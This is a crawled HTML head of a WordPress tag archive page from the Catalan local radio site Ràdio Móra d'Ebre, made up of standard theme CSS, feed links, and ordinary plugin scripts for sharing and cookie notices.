

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomoradebre.cat/wp/tag/empoderament/
body_size: 14609
content:

<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" class="no-js" lang="ca"> <![endif]-->
<!--[if IE 7]> <html id="ie7" class="no-js" lang="ca"> <![endif]-->
<!--[if IE 8]> <html id="ie8" class="no-js" lang="ca"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="ca">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>empoderament | Ràdio Móra d&#039;Ebre </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.radiomoradebre.cat/wp/wp-content/themes/admired/style.css" />
<link rel="pingback" href="https://www.radiomoradebre.cat/wp/xmlrpc.php" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/wp/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ràdio Móra d&#039;Ebre &raquo; Canal d&#039;informació" href="https://www.radiomoradebre.cat/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ràdio Móra d&#039;Ebre &raquo; Canal dels comentaris" href="https://www.radiomoradebre.cat/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ràdio Móra d&#039;Ebre &raquo; empoderament Canal de les etiquetes" href="https://www.radiomoradebre.cat/wp/tag/empoderament/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.radiomoradebre.cat/wp/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-audio-inline-css' type='text/css'>
.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}
/*# sourceURL=https://www.radiomoradebre.cat/wp/wp-includes/blocks/audio/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.radiomoradebre.cat/wp/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.radiomoradebre.cat/wp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='blue-css' href='https://www.radiomoradebre.cat/wp/wp-content/themes/admired/skins/blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/continuous-rss-scrolling/continuous-rss-scrolling.js?ver=6.9" id="continuous-rss-scrolling-js"></script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/themes/admired/js/modernizr-2.0.6.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Comparteix",
	Save: "Desa",
	Subscribe: "Subscriure's",
	Email: "Correu electrònic",
	Bookmark: "Preferit",
	ShowAll: "Mostra tots",
	ShowLess: "Mostra'n menys",
	FindServices: "Cerca servei(s)",
	FindAnyServiceToAddTo: "Troba instantàniament qualsevol servei per a afegir a",
	PoweredBy: "Potenciat per",
	ShareViaEmail: "Comparteix per correu electrònic",
	SubscribeViaEmail: "Subscriu-me per correu electrònic",
	BookmarkInYourBrowser: "Afegiu l'adreça d'interès al vostre navegador",
	BookmarkInstructions: "Premeu Ctrl+D o \u2318+D per afegir als preferits aquesta pàgina",
	AddToYourFavorites: "Afegiu als vostres favorits",
	SendFromWebOrProgram: "Envia des de qualsevol adreça o programa de correu electrònic",
	EmailProgram: "Programa de correu electrònic",
	More: "Més&#8230;",
	ThanksForSharing: "Gràcies per compartir!",
	ThanksForFollowing: "Gràcies per seguir!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.radiomoradebre.cat/wp/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https://www.radiomoradebre.cat/wp/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://www.radiomoradebre.cat/wp/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
/* ]]> */
</script>
